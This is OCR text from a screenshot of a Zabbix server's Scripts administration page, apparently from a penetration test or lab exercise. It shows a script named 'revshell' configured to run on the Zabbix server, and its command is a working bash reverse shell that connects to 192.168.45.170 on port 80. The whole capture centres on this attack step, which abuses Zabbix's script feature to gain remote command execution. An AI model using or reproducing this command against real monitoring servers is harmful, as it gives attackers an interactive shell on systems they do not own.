 ZABBIX
zabbix server
Dashboards
Monitoring
Services
Inventory
Reports
Data collection
Alerts
Actions
Media types
Scripts
Scripts
Name Sco
Detect operating system Man
Ping Man
revshell Acti
Traceroute Man
0 selected Delete
Script
* Name revshell
Scope Action operation Manual host action Manual event action
Menu path <sub-menu/sub-menu/...>
Type URL Webhook Script SSH Telnet IPMI
Execute on Zabbix agent Zabbix proxy or server Zabbix server
* Commands /usr/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.170/80 0>&1'
Description